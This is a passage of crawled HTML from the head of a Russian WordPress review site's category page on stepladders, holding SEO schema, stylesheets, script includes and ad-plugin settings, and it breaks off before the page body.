

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/stroitelnyj-instrument/stremyanki/
body_size: 32335
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Стремянки - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/stroitelnyj-instrument/stremyanki/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/stremyanki\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/stroitelnyj-instrument\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/#listItem","position":2,"name":"\u0421\u0430\u0434\u043e\u0432\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430, \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442","item":"https:\/\/damsovet.net\/stroitelnyj-instrument\/","nextItem":"https:\/\/damsovet.net\/stroitelnyj-instrument\/stremyanki\/#listItem","previousItem":"https:\/\/damsovet.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/stremyanki\/#listItem","position":3,"name":"\u0421\u0442\u0440\u0435\u043c\u044f\u043d\u043a\u0438","previousItem":"https:\/\/damsovet.net\/stroitelnyj-instrument\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/stremyanki\/#collectionpage","url":"https:\/\/damsovet.net\/stroitelnyj-instrument\/stremyanki\/","name":"\u0421\u0442\u0440\u0435\u043c\u044f\u043d\u043a\u0438 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/stremyanki\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента рубрики Стремянки" href="https://damsovet.net/stroitelnyj-instrument/stremyanki/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/categories/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
